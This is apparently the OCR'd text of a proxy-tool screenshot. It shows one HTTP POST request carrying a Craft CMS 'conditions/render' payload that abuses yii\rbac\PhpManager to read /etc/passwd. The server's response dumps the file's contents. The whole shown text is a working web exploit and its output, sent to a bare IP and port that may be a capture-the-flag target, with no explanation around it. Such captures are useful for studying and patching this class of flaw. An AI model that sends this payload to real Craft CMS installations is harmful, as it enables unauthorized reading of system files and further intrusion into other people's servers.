 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:49265
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 240
9
0 action=conditions/render&configObject=
craft\elements\conditions\ElementCondition&config={"name":"configObject","as
":{"class":"\\yii\\rbac\\PhpManager","__construct()":[{"itemFile":"/etc/passw
d"}]}}
Response
Pretty Raw Hex Render \n
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:102:102::/nonexistent:/usr/sbin/nologin An internal server error occurred.